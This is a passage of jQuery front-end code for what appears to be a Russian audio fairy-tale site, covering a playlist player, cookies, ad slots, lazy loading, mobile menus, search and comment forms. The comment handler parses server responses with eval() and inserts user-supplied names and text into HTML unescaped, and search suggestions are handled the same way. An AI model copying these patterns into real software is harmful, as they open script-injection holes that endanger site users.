        return this.el.pause();
    }

    next () {
        console.log('next');
        this.emit('next');
        this.index++;
        if (this.index > this.tracks.length - 1) {
            if (this.loopTracks) {
                this.index = 0;
            } else {
                this.index--;
                this.emit('error', 'you are on the last track');
            }
        }
        var _wasPlaying = this.playing();
        this._loadTrack();;
        if (_wasPlaying) this.play();
    }

    prev () {
        this.emit('prev');
        this.index--;
        if (this.index < 0) {
            if (this.loopTracks) {
                this.index = this.tracks.length - 1;
            } else {
                this.index++;
                this.emit('error', 'you are on the first track');
            }
        }
        var _wasPlaying = this.playing();
        this._loadTrack();
        if (_wasPlaying) this.play();
    }

    playing () {
        return !this.el.paused;
    }

    seek (time) {
        if (!time) return this.el.currentTime;
        this.emit('seek', time);
        this.el.currentTime = time;
    }

    _injectAudioElement () {
        // var el = document.createElement('audio')
        var a = $('body').find('#fixed-player').find('audio');
        var el = a[0];
        // document.body.appendChild(el)
        // el.style.display = 'none'
        return el;
    }

    _loadTrack () {
        if (this._loadedTrack === this.index) return;
        if (this.tracks.length === 0) return;
        this.el.innerHTML = '';

        this.currentTrack = this.tracks[this.index];
        if( typeof this.currentTrack.html !== 'undefined') {
            this.el.innerHTML = this.currentTrack.html;
            this.el.load();
            if (this.currentTrack.currentTime !== 'undefined' && this.currentTrack.currentTime > 0){
                this.el.currentTime = this.currentTrack.currentTime;
            }
            // console.log(this.el);

        } else {
            var source = document.createElement('source');
            source.src = this.currentTrack.src;
            source.type = this.currentTrack.type || 'audio/aac';

            this.el.appendChild(source);
            this.el.load();
            this._loadedTrack = this.index;
        }
    }
    _loadAudioContext () {
        var AudioContext = window.AudioContext || window.webkitAudioContext;
        if (!AudioContext) return this.emit('error', 'web audio api unsupported');
        this.ctx = new AudioContext();
        this.src = this.ctx.createMediaElementSource(this.el);
    }


    addTrack (url) {
        // console.log(url);
        if (typeof url === 'string') {
            this.tracks = [{src: url}];
        } else {
            this.tracks = [ url ];
        }
    }
}

function slowLoadingInit () {
	console.log('test load');
	var p = $('body').find('#fixed-player');
	p.addClass('loading-long');
	p.find('.loading-long-block').remove();
	
	var html = `<div class="loading-long-block">
		<div class="loading-long-title">Аудио-файл долго загружается?</div>
		<div class="loading-long-buttons">
			<button class="loading-long-button-reload" type="button">перезагрузить</button> 
			<button class="loading-long-button-notify" type="button">сообщить нам</button> 
		</div>
		<div class="loading-long-close">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="512px" version="1.1" height="512px" viewBox="0 0 64 64" enable-background="new 0 0 64 64">
		  <g>
			<path fill="#FFFFFF" d="M28.941,31.786L0.613,60.114c-0.787,0.787-0.787,2.062,0,2.849c0.393,0.394,0.909,0.59,1.424,0.59   c0.516,0,1.031-0.196,1.424-0.59l28.541-28.541l28.541,28.541c0.394,0.394,0.909,0.59,1.424,0.59c0.515,0,1.031-0.196,1.424-0.59   c0.787-0.787,0.787-2.062,0-2.849L35.064,31.786L63.41,3.438c0.787-0.787,0.787-2.062,0-2.849c-0.787-0.786-2.062-0.786-2.848,0   L32.003,29.15L3.441,0.59c-0.787-0.786-2.061-0.786-2.848,0c-0.787,0.787-0.787,2.062,0,2.849L28.941,31.786z"/>
		  </g>
		</svg>
		</div>
	</div>`;
		
	p.find('.player-container').prepend(html);
	
	console.log(navigator);
	
}
function slowLoadingClear () {
	$('body').find('#fixed-player').removeClass('loading-long').find('.loading-long-block').remove();
}


function loadAudio( object, url) {
    var request = new XMLHttpRequest();
    request.open('GET', url, true);
    request.responseType = 'arraybuffer';

    request.onload = function() {
        audioCtx.decodeAudioData(request.response, function(buffer) {
            object.buffer = buffer;
        });
    }
    request.send();
}
var sub_file = false;
function replayAudioSubDomain() {
	if (sub_file) return;
	console.log('replayAudioSubDomain');
	try {
		var player = $('body').find('#fixed-player');
		var fix_audio = $(player).find('audio');
		var src = fix_audio.attr('src');
		if(typeof src == 'undefined') {
			src = $(fix_audio.find('source')[0]).attr('src');
		}
		if(src.indexOf('//f1.fairy-tales-online.ru') > 0) {
			// console.log('1');
			// src = src.replace('//f1.fairy-tales-online.ru', '//f2.fairy-tales-online.ru');
		} else {
			if(src.indexOf('//fairy-tales-online.ru') > 0) {
				sub_file = true;
				src = src.replace('//fairy-tales-online.ru', '//f1.fairy-tales-online.ru');
			}
		}
		
		var cur_time = fix_audio[0].currentTime;
		fix_audio.attr('src', src);
		fix_audio[0].play();
		fix_audio[0].currentTime = cur_time;
	} catch(e) {
		console.log(e);
	}
	// console.log(src);
}
function addAudioProperties(object) {
	object.name = object.id;
    object.source = object.url;
    loadAudio(object, object.source);
    object.play = function () {
        var s = audioCtx.createBufferSource();
        s.buffer = object.buffer;
        s.connect(audioCtx.destination);
        s.start(0);
        object.s = s;
    }
}

/* --------------------------------------------- */ 
function testMSG(t) {
    try {
        if (!testdrive) {
            return;
        }
        var tt = 'testMSG';
        if (typeof t !== 'undefined') {
            tt = t;
        }
        alert(tt);
    } catch (e) {
        console.log('error in func');
    }
}

function getCookie(name) {
    try {
        var matches = document.cookie.match(new RegExp("(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    } catch (e) {
        console.log(e);
        return undefined;
    }
}

function setAdSenceBlock(block) {
    var items = $(block).find('.player-container:visible');
    if (items.length > 3) {
        var height = 'height:90px';
        if ($(items).width() < 720) {
            height = '';
        }
        var html = '<ins class="adsbygoogle" style="display:inline-block;width:100%;' + height + '" data-ad-client="ca-pub-4324700264658978" data-ad-slot="8899227224"></ins>';
        html += '<script>try{ (adsbygoogle = window.adsbygoogle || []).push({}); } catch(e){ }</script>';
    }
}

function contentInner() {
    var heightCount = $('.block-player__inner-body');
    if (heightCount.height() > 300) {
        heightCount.addClass('block-player__inner-body_hidden');
        $('.js-block-inner-body').removeClass('block-player__inner-body-btn_hidden');
    }
    $('.js-block-inner-body').click(function() {
        $('.block-player__inner-body').toggleClass('block-player__inner-body_hidden');
        if ($('.block-player__inner-body').hasClass('block-player__inner-body_hidden')) {
            $(this).text('Читать полностью →');
        } else {
            $(this).text('Свернуть');
        }
    });
}

function setCookie(name, value, options) {
    try {
        options = options || {};
        var expires = options.expires;
        if (typeof expires == "number" && expires) {
            var d = new Date();
            d.setTime(d.getTime() + expires * 1000);
            expires = options.expires = d;
        }
        if (expires && expires.toUTCString) {
            options.expires = expires.toUTCString();
        }
        value = encodeURIComponent(value);
        var updatedCookie = name + "=" + value;
        var propName;
        for (propName in options) {
            if (typeof propName != 'undefined') {
                updatedCookie += "; " + propName;
                var propValue = options[propName];
                if (propValue !== true) {
                    updatedCookie += "=" + propValue;
                }
            }
        }
        document.cookie = updatedCookie;
    } catch (e) {
        console.log(e);
    }
}

function deleteCookie(name) {
    setCookie(name, "", {
        expires: -1
    });
}
function adsenceInit() {
	socButtonsInit();
    $('body').find('ins').each(function() {
        try {
            if ($(this).height() > 0 && !$(this).hasClass('ajax-inited')) {
                var th = this;
                $(this).after('<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>');
                $(th).addClass('ajax-inited');
                (adsbygoogle = window.adsbygoogle || []).push({});
            }
        } catch (e) {}
    });
}

function symbolLimit() {
    if (window.matchMedia('(max-width: 767px)').matches) {
        var playerName = $('body').find('.player__track-name-init');
        var i = 0;
        for (i; i < playerName.length; i++) {
            var el = playerName[i];
            if ($(el).height() >= '30') {
                $(el).addClass('player__track-name_min');
            }
            if ($(el).height() >= '35') {
                $(el).addClass('player__track-name_min_hidden');
            }
        }
        try {
            for (i = 0; i < playerName.length; i++) {
                var el = playerName[i];
                el = $(el).find('.visible-on-mobile')[0];
                if (el.offsetHeight > 32 && $(el).html().indexOf('&shy;') < 1) {
                    var t = $(el).html().split(' ');
                    for (var j = 0; j < t.length; j++) {
                        if (t[j].length > 4) t[j] = t[j].replace(/([аоеуэёюяыиь])/gi, '$1&shy;').replace('&shy;"', '"');
                    }
                    t = t.join(' ');
                    $(el).html(t);
                }
                var j = 0;
                while (el.offsetHeight > 32) {
                    j++;
                    if (j > 5) break;
                    var t = $(el).html().split(' ');
                    delete t[t.length - 1];
                    t[t.length - 2] += '...';
                    $(el).html(t.join(' ').trim());
                }
            }
        } catch (e) {
            console.log(e);
        }
    }
}

function mobileButtons() {
    if (window.matchMedia('(max-width: 767px)').matches) {
        save_audio_to_cookie = false;
        $('body').on('click', '.js-player-mobile-filter', function() {
            try {
                $('body').find('.js-main-filter .banner-container-full-width').remove();
                $('body').find('.player-mobile-filter .player-mobile-filter-items').html($('body').find('.js-main-filter').html());
            } catch (e) {
                console.log(e);
            }
            $('body').find('.player-mobile-filter').addClass('player-mobile-menu-page_visible');
            return false;
        });
        $('body').on('click', '.js-close-button-filter', function() {
            $('body').find('.player-mobile-filter').removeClass('player-mobile-menu-page_visible');
            return false;
        });
        $('body').on('click', '.js-player-mobile-sort', function() {
            try {
                // var sorts = $('body').find('.songs-sort-block__label[name="songs-sorting"]');
                var sorts = $('body').find('.songs-sort-block__label[data-name="songs-sorting"]');
                $('body').find('.player-mobile__item-sort_active').removeClass('player-mobile__item-sort_active');
                for (var i = 0; i < sorts.length; i++) {
                    var id = $(sorts[i]).attr('id');
                    var href = $(sorts[i]).attr('href');
                    $('body').find('#' + id + '-mobile').next().find('a').attr('href', href);
                    if ($(sorts[i]).attr('checked') != undefined) {
                        $('body').find('#' + id + '-mobile').prop('checked', true).next().find('a').addClass('player-mobile__item-sort_active');
                    } else {
                        $('body').find('#' + id + '-mobile').prop('checked', false);
                    }
                }
            } catch (e) {
                console.log(e);
            }
            $('body').find('.player-mobile-sort').addClass('player-mobile-menu-page_visible');
            return false;
        });
        $('body').on('click', '.js-close-button-sort', function() {
            $('body').find('.player-mobile-sort').removeClass('player-mobile-menu-page_visible');
            return false;
        });
    }
}
my_time_interval = null;
function currentTimeCheck() {
	my_current_time = 0;
	try {
		if (my_time_interval !== null) {
			clearInterval(my_time_interval);
		}
		my_time_interval = setInterval(function() {
			var player = $('body').find('#fixed-player');
			var fix_audio = $(player).find('audio')[0];
			if(fix_audio.currentTime > 0) {
				clearInterval(my_time_interval);
				return;
			}
			fix_audio.play();
		}, 1000);
		
	} catch (e) {
		console.log(e);
	}
}
function initInterval() {
	return;
	my_interval_iterations = 0;
	try {
		if (my_interval !== null) {
			clearInterval(my_interval);
		}
		my_interval = setInterval(function() {
			my_interval_iterations++;
			var player = $('body').find('#fixed-player');
			if(player.find('.player-container').hasClass('loading-track')) {
				var name = player.find('.player__track-name');
				if($(name).attr('style') != '') {
					$(name).attr('style', '');
				} else {
					$(name).attr('style', 'color:#fff;');
				}
				fix_audio = $(fixedPlayer).find('audio');
				// fix_audio[0].pause();
				fix_audio[0].play();
				  
				if(my_interval_iterations > 4){
					// fix_audio[0].load();
					fix_audio[0].play();
					// fix_audio[0].played = true;
					var mob = $('body').find('#player-mobile-menu').find('.player-mobile-menu__track-name');
					var id = $(fix_audio).attr('data-fixed-id');
					$('body').find('.test-field').remove();
					var a = $('body').find('audio[data-id="' + id + '"]');
					// $(mob).after('<div class="test-field">' + id + ' ' + my_interval_iterations + '</div>');
					// $(mob).after('<div class="test-field">' + $(a).find('source').attr('src') + '</div>');
					// $(mob).after('<div class="test-field">error: ' + fix_audio[0].error + '</div>');
					// $(mob).after('<div class="test-field">autoplay: ' + fix_audio[0].autoplay + '</div>');
					// $(mob).after('<div class="test-field">duration: ' + fix_audio[0].duration + '</div>');
					// $(mob).after('<div class="test-field">paused: ' + fix_audio[0].paused + '</div>');
					// $(mob).after('<div class="test-field">played: ' + JSON.stringify(fix_audio[0].played) + '</div>');
					// $(mob).after('<div class="test-field">abort: ' + fix_audio[0].abort + '</div>');
					if(a.length > 0){
						console.log('replay');
						// audioPlay(a[0]);
					}
				}
			}
			console.log('interval play');
		},1000);
	}catch(e) {
		console.log(e);
	}
}


var imgActive = false;

function lazyLoad() {
	myCallBackCaptcha();
	if (imgActive === false) {
		imgActive = true;
		var lazyImages = [].slice.call(document.querySelectorAll("img[data-src]"));
		setTimeout(function () {
			lazyImages.forEach(function (lazyImage) {
				if (
					lazyImage.getBoundingClientRect().top <= window.innerHeight &&
					lazyImage.getBoundingClientRect().right <= window.innerWidth &&
					lazyImage.getBoundingClientRect().left >= 0 &&
					lazyImage.getBoundingClientRect().bottom >= 0 &&
					getComputedStyle(lazyImage).display !== "none" &&
					typeof lazyImage.dataset.src != 'undefined'
				) {
					if(typeof lazyImage.dataset.src == 'undefined') {
						return;
					}
					lazyImage.src = lazyImage.dataset.src;
					lazyImage.removeAttribute("data-src");
					if (lazyImage.dataset.srcset) {
						lazyImage.srcset = lazyImage.dataset.srcset;
						lazyImage.removeAttribute("data-srcset");
					}
					if (lazyImage.parentElement.classList.contains("img-lazy")) {
						lazyImage.closest(".img-lazy").classList.remove("img-lazy");
					}

					lazyImages = lazyImages.filter(function (image) {
						return image !== lazyImage;
					});
				}
			});
			imgActive = false;
		}, 200);
	}
}

if (document.addEventListener) {
	document.addEventListener("DOMContentLoaded", lazyLoad);
} else {
	if (window.addEventListener) {
		window.addEventListener("load", lazyLoad);
	} else if (window.attachEvent) {
		window.attachEvent("onload", lazyLoad);
	}
}
document.addEventListener("scroll", lazyLoad);
window.addEventListener("resize", lazyLoad);
window.addEventListener("orientationchange", lazyLoad);


$(function() {
	
	$('body').on('click','.show-more-main',function(){
		var th = $(this);
		if(th.attr('send')) return false;
		var page = $(this).attr('data-page');
		page++;
		th.attr('send',true);
		var url = location.href.replace(/page=[0-9]{1,}/i,'page=' + page);
		if(!url.match(/page/i)){
			if (url.indexOf('?')> -1) url += '&'; else url += '?';
			url += 'page=' + page;
		}
		
		console.log(url);
		var hisObj = {
			'url': url,
		};
		window.history.pushState(hisObj, '', url);
		
		$.post('/ajax/section.php?target=main-page', {page: page, target: 'main-page' }).done(function(data) {
			console.log(data);
			if(typeof data.html != 'undefined') {
				$('body').find('.js-top-block').append(data.html);				
				lazyLoad();
			}
			mload($('body').find('[data-target="main-pager"]'));
		}).fail(function(){
			
			th.attr('send',false);
		});
		
		return false;
	});
	
	socButtonsInit();
	$('body').on('click', '.js-get-stories-list', function() {
		
		var block = $(this).closest('.block-player');
		var id = block.attr('data-id');
		console.log(id);
		var th = block.find('.block-player__item-btn_play');
		var state = block.hasClass('is-active') ? 0 : 1;
		
		var s_list = block.find('.player-stories-list');
		
		$('body').find('.js-get-stories-list').removeClass('active');
		$('body').find('.js-get-stories-list').removeClass('active');
		th.removeClass('active');
		s_list.removeClass('active');
		block.removeClass('is-active').find('.active').removeClass('active');
		
		console.log(state, th);
		if(state) {
			
			th.addClass('active');
			s_list.addClass('active');
			block.addClass('is-active');
		}
		block.find('.block-player__item-tags').toggleClass('hide-tags-player');
		if(!s_list.hasClass('inited')){
			$.post('/ajax/get_stories.php', {id : id}).done(function(data) {
				if(typeof data.html !== 'undefined'){
					var s_list = $('body').find('.block-player[data-id="' + data.id + '"]').find('.player-stories-list');
					s_list.addClass('inited');
					s_list.html(data.html);
					var a = s_list.find('audio');
					if(a.length > 0){
						audioPlay(a[0]);
					}
				}
			}).fail(function(){
				
			});
			return false;
		} else {
			console.log(state, s_list);
			if(state) { s_list.addClass('active'); }
		}
		return false;
	});
	$('body').on('click', '.js-player-mobile-sorting', function(e) {
		console.log($(e.target).hasClass('js-player-mobile-sorting'), e.target);
		if($(e.target).hasClass('js-player-mobile-sorting')){
			$('body').find('.js-player-mobile-sorting').removeClass('player-mobile-menu-page_visible');
		}
	});
	lazyLoad();
	audioCtx = new (window.AudioContext || window.webkitAudioContext)(); // define audio context
	jsplayer = new ListPlayer({
	  loopTracks: true,
	  progressThroughTracks: true
	});
		
    try {
        if (getCookie('audio_loop') == 'true') {
            $('body').addClass('audio_loop');
        }
    } catch (e) {
        console.log(e);
    }
    testMSG('ready document');
    symbolLimit();
    contentInner();
    mobileButtons();
    $('body').on('click', '.container-close', function(e) {
        var clickTarget = $(e.target);
        $(clickTarget).closest('.player-container').find('input[type="radio"]').attr('checked', false);
    });
    $('body').on('click', '.ws-label', function() {
        try {
            if ($(this).hasClass('ws-label_active') !== true) {
                $('body').find('.ws-label').removeClass('ws-label_active');
                $(this).addClass('ws-label_active');
                $('body').find('.ws-container').removeClass('active');
                $('body').find('.main-navigation_mobile').addClass('main-navigation_mobile_active');
                $(this).siblings('.ws-container').addClass('active');
            } else {
                $('body').find('.ws-label').removeClass('ws-label_active');
                $('body').find('.ws-container').removeClass('active');
                $('body').find('.main-navigation_mobile').addClass('main-navigation_mobile_active');
            }
        } catch (e) {
            console.log(e);
        }
    }).on('click', '.player__loop', function(e) {
        var loop = !$('body').hasClass('audio_loop');
        deleteCookie('audio_loop');
        setCookie('audio_loop', loop, {
            expires: 84600
        });
        if (loop) {
            if (!$('body').hasClass('audio_loop')) {
                $('body').addClass('audio_loop');
            }
        } else {
            $('body').removeClass('audio_loop');
        }
        return false;
    }).on('click', '.main-filter__link', function() {
        if ($(this).hasClass('main-filter__link_active')) {
            return false;
        }
        var url = $(this).attr('href');
        var tags = url.match(/tags=([^\&]*)/i);
        var url = '/ajax/get_top.php?ajax_top=1';
        if (tags != undefined && tags[1] != undefined) {
            url += '&tags=' + tags[1];
        }
        var th = this;
        $.post(url).done(function(data) {
            if (data != undefined && data.html != undefined && data.html.indexOf('js-top-block') > 0) {
                $('body').find('.main-filter__link_active').removeClass('main-filter__link_active');
                $(th).addClass('main-filter__link_active');
                var block = $('body').find('.js-top-block');
                if (block.length > 0) {
                    block[0].outerHTML = data.html;
                    $('body').find('.js-top-block .block-player').removeClass('block-player__item-all').addClass('block-player__item_min');
                }
				lazyLoad();
            }
        });
        return false;
    });
    $('.header-fixed-block__sorter').on('click', function() {
        /* 
		$('body').toggleClass('body-no-scroll');
        $('.header-fixed-menu').toggleClass('header-fixed-menu_visible');
		*/
		console.log('menu...');
		$('body').toggleClass('body-no-scroll');
        $('body').find('.main-navigation').toggleClass('main-navigation_visible');
		$('body').find('.mobile-navigation__label').toggleClass('mobile-navigation__label_checked');
		return false;
    });
    $('.player-mobile-menu-button').on('click', function() {
        $('body').toggleClass('body-no-scroll');
        $(this).toggleClass('player-mobile-menu-button_x');
        $('.player-mobile-menu').toggleClass('player-mobile-menu_visible');
    });
    $(document).on('click', function(e) {
        var clickTarget = $(e.target);
        if ($('.player-mobile-menu').hasClass('player-mobile-menu_visible')) {
            if (!clickTarget.closest('.fixed-player').length && !clickTarget.hasClass('fixed-player') && !clickTarget.closest('.player-mobile-menu__container').length && !clickTarget.hasClass('player-mobile-menu__container')) {
                $('body').removeClass('body-no-scroll');
                $('.player-mobile-menu-button').removeClass('player-mobile-menu-button_x');
                $('.player-mobile-menu').removeClass('player-mobile-menu_visible');
            }
        }
    });
    $('body').on('click', '.player__mobile-menu, .player-mobile-menu-button', function() {
        if (!$(this).hasClass('player-mobile-menu-button_x') || $(this).hasClass('.player__mobile-menu')) {
            setMenuSong($(this).closest('.player-container'));
            $('body').toggleClass('body-no-scroll');
            $('#player-mobile-menu').toggleClass('player-mobile-menu-page_visible');
        } else {
            $('#player-mobile-menu').removeClass('player-mobile-menu-page_visible');
            $('body').removeClass('body-no-scroll');
        }
        return false;
    });
    $(document).on('click', function(e) {
        var clickTarget = $(e.target);
        if (!clickTarget.closest('.player__mobile-menu').length && !clickTarget.hasClass('player__mobile-menu') && !clickTarget.closest('.player-mobile-menu__container').length && !clickTarget.hasClass('player-mobile-menu__container')) {
            $('body').removeClass('body-no-scroll');
            $('#player-mobile-menu').removeClass('player-mobile-menu-page_visible');
        }
    });
    $('body').on('click', '.mobile-navigation__label', function() {
        $('body').toggleClass('body-no-scroll');
        $(this).toggleClass('mobile-navigation__label_checked');
        $('.main-navigation').toggleClass('main-navigation_visible');
        return false;
    });
    $(document).on('click', function(e) {
        var clickTarget = $(e.target);
        if ($('.main-navigation').hasClass('main-navigation_visible')) {
            if (!clickTarget.closest('.mobile-navigation__label').length && !clickTarget.hasClass('mobile-navigation__label') && !clickTarget.closest('.main-navigation_visible').length && !clickTarget.hasClass('main-navigation_visible')) {
                $('body').removeClass('body-no-scroll');
                $('.mobile-navigation__label').removeClass('mobile-navigation__label_checked');
                $('.main-navigation').removeClass('main-navigation_visible');
            }
        }
    });
    if (window.matchMedia('(max-width: 767px)').matches) {
        $('span.nested-trigger').on('click', function() {
            if ($(this).closest('li.nested').hasClass('open-nested-menu')) {
                $(this).closest('li.nested').removeClass('open-nested-menu');
            } else {
                $('li.nested').removeClass('open-nested-menu');
                $(this).closest('li.nested').addClass('open-nested-menu');
            }
        });
    }
    $('body').on('click', '.block-player__item-btn_play', function(e) {
        $('body').find('.block-player__item-btn_play.active, .block-player.active').removeClass('active');
        $(this).addClass('active');
        $(this).closest('.block-player').addClass('active');
        var block = $(this).closest('.block-player').find('.player-container-stories');
        audios = $(block).find('.player__play-pause-btn');
        if (audios.length > 0) {
            $(audios[0]).click();
            setAdSenceBlock(block);
        }
        return false;
    }).on('click', '.player__play-pause-btn', function(e) {
		deleteCookie('played');
        $(this).toggleClass('player__play-pause-btn_active');
        var player = $(this).closest('.player-container');
        var audio = $(player).find('audio');
        var statePlay = $(this).hasClass('player__play-pause-btn_pause');
        if (statePlay) {
            audioPause(audio);
            $(this).removeClass('player__play-pause-btn_pause');
        } else {
            audioPlay(audio);
            $(this).addClass('player__play-pause-btn_pause');
        }
        if (window.matchMedia('(max-width: 767px)').matches && $(player).closest('#fixed-player').length < 1) {
            $(player).find('.player-container-bottom').slideDown();
            $(player).find('.player__element_mobile').fadeIn();
        }
    }).on('keyup', '.search__input', function(e) {
        var keyword = $(this).val();
        var search_list = $(this).closest('form').find('.search_list');
        if (search_list.length > 0) {
            search_list.remove();
        }
        if (keyword.length > 2) {
            $.get('/ajax/search_products.php', {
                'query': keyword
            }).done(function(data) {
                if (data.suggestions.length > 0) {
                    var html = '<div class="search_list">';
                    for (var i = 0; i < data.suggestions.length; i++) {
                        var item = data.suggestions[i];
                        html += '<a href="/media/' + item.data.url + '" title="' + item.value + '">' + item.value + '</a>';
                    }
                    html += '</div>';
                    $('body').find('.search').append(html);
                }
            });
        }
    }).on('submit', '.comment-respond-form', function() {
        var data = $(this).serialize();
        $.post($(this).attr('action'), data + '&ajax=1').done(function(response) {
            var data = eval('(' + response + ')');
            if (typeof data.error !== 'undefined' && data.error) {
                var err_text = 'Неизвестная ошибка';
                switch (data.error) {
                    case 'captcha':
                        err_text = 'Неверно введена капча';
                        break;
                    case 'empty_name':
                        err_text = 'Введите имя';
                        break;
                    case 'empty_comment':
                        err_text = 'Введите комментарий';
                        break;
                }
                return;
            } else {
                var c = data.comment;
                var coms = $('body').find('.comments');
                var html = '';
                if (c.answer_to > 0) {
                    html = '<div class="comment-response js-comment" data-id="' + c.id + '">';
                    html += '<div class="comment-title"><div class="comment-title__author">' + c.name + '</div><div class="comment-title__date">' + c.date + '</div><div class="comment-title__likes" data-id="' + c.id + '">' + c.likes + '</div></div>';
                    html += '<div class="comment-text">' + c.text + '</div><span class="comment-respond">ответить</span></div>';
                    $(html).insertAfter($('body').find('.js-comment[data-id=' + c.answer_to + ']'));
                } else {
                    // html = '<div class="comment-container" style="display:none"><a name="comment_' + c.id + '" href=""></a>';
                    html = '<div class="comment-container" style="display:none"><a data-name="comment_' + c.id + '" href=""></a>';
                    html += '<div class="comment js-comment" data-id="' + c.id + '"><div class="comment-title"><div class="comment-title__author">' + c.name + '</div><div class="comment-title__date">' + c.date + '</div><div class="comment-title__likes">' + c.likes + '</div></div>';
                    html += '<div class="comment-text">' + c.text + '</div><span class="comment-respond">ответить</span></div></div>';
                    if (coms.find('.comment-container').length > 0) coms.prepend(html);
                    else
                        coms.html(html);
                }
                var com = coms.find('.js-comment[data-id="' + c.id + '"]');
                if (com.hasClass('comment')) {
                    com = com.parent();
                }
                com.fadeIn(500);
                $('html, body').animate({
                    scrollTop: com.offset().top
                }, 200);
                $('body').find('.comment-respond-form')[0].reset();
            }
        });
        return false;
    }).on('submit', '.form-feedback', function() {
        var data = $(this).serialize();
        var th = this;
        $.post($(this).attr('action'), data + '&ajax=1' + '&referer=' + encodeURIComponent(location.href) + '&page_title=' + encodeURIComponent(document.title)).done(function(response) {
            if (response == 'error') {} else {
                $(th).html('Ваше сообщение отправлено');
                setTimeout(function() {
                    $('.modal').removeClass('modal_visible');
                    $('.modal-container').removeClass('modal-container_visible');
                    $('body').removeClass('body-no-scroll');
                }, 1500);
            }
        }).fail(function() {});
        return false;
    }).on('submit', '.offer_form', function() {
        var data = $(this).serialize();
        var th = $(this);
        if (th.prop('send')) {
            return false;
        }
        th.prop('send', true);
        $.post('/ajax/offer_item.php', data + '&ajax=1' + '&referer=' + encodeURIComponent(location.href) + '&page_title=' + encodeURIComponent(document.title)).done(function(response) {
            if (response == 'error' || response == 'error2' || response == 'captcha') {
                th.find('.recaptcha-code').html('<div class="g-recaptcha"></div>');
                myCallBackCaptcha();
                if (response == 'captcha') {
                    th.find('.error-text').html('Не пройдена проверка против роботов');
                } else {
                    if (response == 'error2') {
                        th.find('.error-text').html('Ошибка в названии сказки...');
                    } else {
                        th.find('.error-text').html('Ошибка...');
                    }
                }
            } else {
                {
                    $(th).html('Ваше сообщение отправлено, благодарим, что выбрали нас!');
                }
            }
            th.prop('send', false);
        }).fail(function() {
            th.find('.error-text').html('Ошибка...');
            th.prop('send', false);
        });
        return false;
    }).on('submit', '.search', function() {
        var data = $(this).serialize();
        if (data != 'keyword=') {
            updatePage($(this).attr('action') + '?' + data);
        }
        return false;
    }).on('click', '.filters-item-more', function() {
        var action = 0;
        var t = $(this).attr('data-text-next');
        $(this).attr('data-text-next', $(this).html());
        $(this).html(t);
        if ($(this).hasClass('js-active')) {
            action = 1;
            $(this).removeClass('js-active');
        } else {
            $(this).addClass('js-active');
        }
        if (action) {
            $(this).closest('.filters').find('.filters-item-outer').fadeOut(500);
        } else {
            $(this).closest('.filters').find('.filters-item-outer').fadeIn(500).css('display', 'block');
        }
    }).on('error', 'audio', function() {
        nextSong();
    }).on('click', '.player__next-btn', function() {
        nextSong();
    }).on('click', '.player-container input[type="radio"], .header-fixed-menu__container input[name="header-fixed-podborki"]', function() {
        var old_state = $(this).prop('old_checked');
        if (old_state !== true) {
            old_state = false;
        }
        if (old_state) {
            $(this).prop('checked', false);
        }
        $(this).closest('body').find('input[type="radio"]').prop('old_checked', false);
        $(this).prop('old_checked', $(this).prop('checked'));
    }).on('click', '.modal-opener[data-modal="feedback"]', function() {
        if ($('body').find('input[id="tab-video"]').length > 0) {
            $('body').find('#error_2').closest('.filters-item').show();
        } else {
            $('body').find('#error_2').closest('.filters-item').hide();
        }
    }).on('click', '.player__favorite, .ws-add-to-play-list, .song-counters-block__add-to-playlist, .block-player__item-favorite, .likes-and-favourites-block__favourites-button', function() {
        var id = 0;
        if ($(this).hasClass('song-counters-block__add-to-playlist') || $(this).hasClass('block-player__item-favorite') || $(this).hasClass('likes-and-favourites-block__favourites-button')) {
            if ($(this).hasClass('block-player__item-favorite')) {
                $(this).toggleClass('block-player__item-favorite_in-favorites');
            }
            id = $(this).attr('data-id');
        } else {
            if ($(this).hasClass('ws-add-to-play-list')) {
                id = $(this).closest('.player-mobile-menu__container').attr('data-id');
            } else {
                id = $(this).closest('.player-container').find('audio').attr('data-id');
                if (id === undefined) id = $(this).closest('.player-container').find('audio').attr('data-fixed-id');
            }
        }
        if (id !== undefined) {
            $.get('/ajax/add_to_playlist.php', {
                'id': id
            }).done(function(response) {
                if (response == 'auth') {
                    $('body').addClass('body-no-scroll');
                    $('.modal-container').addClass('modal-container_visible');
                    $('.login-modal').addClass('modal_visible');
                } else {
                    if (parseInt(response.id)) {
                        if (response.html.match(/favourites/)) {
                            $('body').find('.favourites-playlist')[0].outerHTML = (response.html);
                        }
                        var info = $('body').find('.player-mobile-menu__container');
                        $('body').find('.header-fixed-block__songs span').html(response.count);
                        if ($(info).attr('data-id') == response.id) {
                            if (response.state) {
                                $(info).find('.ws-add-to-play-list').html('<span>Удалить из плейлиста</span>');
                            } else {
                                $(info).find('.ws-add-to-play-list').html('<span>Добавить в плейлист</span>');
                            }
                        }
                        var product = $('body').find('.song-counters-block__add-to-playlist[data-id="' + id + '"]');
                        if (product.length > 0) {
                            if (response.state) {
                                $(product).html('Удалить из плейлиста').addClass('block-player__item-favorite_in-favorites');
                            } else {
                                $(product).html('Добавить в плейлист').removeClass('block-player__item-favorite_in-favorites');
                            }
                        }
                        var product = $('body').find('.block-player__item-favorite[data-id="' + id + '"]');
                        if (product.length > 0) {
                            if (response.state) {
                                $(product).html('удалить из плейлиста').addClass('block-player__item-favorite_in-favorites');
                            } else {
                                $(product).html('в плейлист').removeClass('block-player__item-favorite_in-favorites');
                            }
                        }
                        var product = $('body').find('.js-player-favourites-main[data-id="' + id + '"]');
                        if (product.length > 0) {
                            if (response.state) {
                                $(product).html('из плейлиста').addClass('block-player__item-favorite_in-favorites');
                            } else {
                                $(product).html('в плейлист').removeClass('block-player__item-favorite_in-favorites');
                            }
                        }
                    }
                }
            });
        }
    }).on('change', '.player-video-input', function() {
        var iframes = $(this).parent().find('iframe');
        for (var i = 0; i < iframes.length; i++) {
            $(iframes[i]).attr('src', $(iframes[i]).attr('data-src'));
        }
    }).on('click', '.player__prev-btn', function() {
        prevSong();
    }).on('click', '.new-comment', function(e) {
				e.stopImmediatePropagation();
        var com = $('.comment-respond-form');
        com.find('input[name="name"]').focus();
        $('html, body').animate({
            scrollTop: com.offset().top
        }, 200);
        return false;
    }).on('click', '.comment-respond', function() {
        var comment_id = $(this).closest('.js-comment').attr('data-id');
        var com = $('.comment-respond-form');
        $(com).find('input[name="answer_to"]').val(comment_id);
